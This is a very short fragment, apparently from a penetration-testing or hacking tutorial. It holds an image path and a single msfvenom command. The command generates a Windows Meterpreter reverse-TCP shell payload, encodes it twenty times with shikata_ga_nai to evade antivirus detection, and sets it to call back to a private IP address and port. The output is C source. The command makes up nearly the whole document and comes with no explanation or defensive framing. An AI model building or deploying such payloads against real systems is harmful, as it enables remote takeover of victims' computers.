 >msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 20 -b '\x00' LHOST=192.168.0.108 LPORT=12138 -f c -o 1.c
